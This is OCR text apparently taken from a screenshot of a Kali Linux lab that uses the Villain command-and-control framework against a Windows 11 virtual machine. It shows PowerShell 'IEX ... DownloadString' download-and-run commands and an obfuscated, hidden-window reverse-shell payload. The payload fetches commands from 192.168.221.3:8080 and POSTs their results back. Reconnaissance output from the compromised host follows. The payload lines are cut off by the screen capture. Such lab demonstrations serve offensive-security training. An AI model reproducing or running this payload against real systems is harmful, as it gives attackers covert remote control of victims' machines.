 Windows 11 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Windows PowerShell
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('http://192.168
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvo
    + FullyQualifiedErrorId : WebException
PS C:\Users\kali> iex(New-Object Net.WebClient).DownloadString
Exception calling "DownloadString" with "1" argument(s): "The
Section=ResponseStatusLine"
At line:1 char:1
+ iex(New-Object Net.WebClient).DownloadString('http://192.168
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvo
    + FullyQualifiedErrorId : WebException
PS C:\Users\kali> StAr'T-proCES's $PSHOME\powershell.exe -ArgU
(9|\?)(a|\?)4]{3}','192.168.221.3:8080');$7d06f=$('437b' -repl
6400ef');$01=$('abbeb' -rePlACe '[\w\w\w]{3}[(e|\?)]{1}[b]{1}'
/8b5b07/$env:COmPuTerNaME/$env:usernAMe -heADeRS @{"Authorizat
RSINg -UrI $01$a66/a63f43 -heADeRS @{"Authorization"=$7d06f});
ErrorACTiOn S'TO'P -eRrOrVarIaBlE ebc7a0;$1=ouT-'StrI'NG -InPu
hOd POST -heADeRS @{"Authorization"=$7d06f} -BOdY ([sysTem.TeX
);$1='';} S'leeP' 0.8}} -WiNdoWstyle HI'ddEn'
PS C:\Users\kali> hostname
Windows-11
PS C:\Users\kali> whoami
windows-11\kali
PS C:\Users\kali> echo "https://github.com/UNKNOWN-LEGENDS"
https://github.com/UNKNOWN-LEGENDS
PS C:\Users\kali> echo "https://github.com/UNKNOWN-LEGENDS"
Search
12:18 AM
8/14/2025
Right Ctrl
My Project
lists.txt
kali-linux-2024.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:49
kali@kali: ~/Villain-t3l3
File Actions Edit View Help
(system-hacking)kali@kali: ~
kali@kali: ~/Villain-t3l3
Trash
File System
Home
Virtual Memory: Available: 2,785 MB
Virtual Memory: In Use: 2,701 MB
Page File Location(s): C:\pagefile.sys
Domain: WORKGROUP
Logon Server: \\WINDOWS-11
Hotfix(s): 3 Hotfix(s) Installed.
[01]: KB5042098
[02]: KB5043080
[03]: KB5043113
Network Card(s): 2 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet
DHCP Enabled: Yes
DHCP Server: 10.0.2.2
IP address(es)
[01]: 10.0.2.15
[02]: fe80::ba7a:a88b:4ea:da52
[03]: fd00::99b9:fb91:aa28:215b
[04]: fd00::aefd:7688:5b75:ae34
[02]: Intel(R) PRO/1000 MT Desktop Adapter
Connection Name: Ethernet 2
DHCP Enabled: Yes
DHCP Server: 192.168.221.2
IP address(es)
[01]: 192.168.221.4
[02]: fe80::6d65:acbe:e7e1:4aa
Virtualization-based security: Status: Not enabled
App Control for Business policy: Enforced
App Control for Business user mode policy: Audit
Security Features Enabled:
Hyper-V Requirements: A hypervisor has been detected. Features required for Hyper-V will not be displayed.
WINDOWS-11\kali> echo "https://github.com/UNKNOWN-LEGENDS
[Warning] Dangerous input detected. This command may break the shell session. If you want to execute it anyway, disable the Session Defender by running "cm
dinspector off".
WINDOWS-11\kali> echo "https://github.com/UNKNOWN-LEGENDS"
https://github.com/UNKNOWN-LEGENDS
WINDOWS-11\kali> echo "https://github.com/UNKNOWN-LEGENDS"
Right Ctrl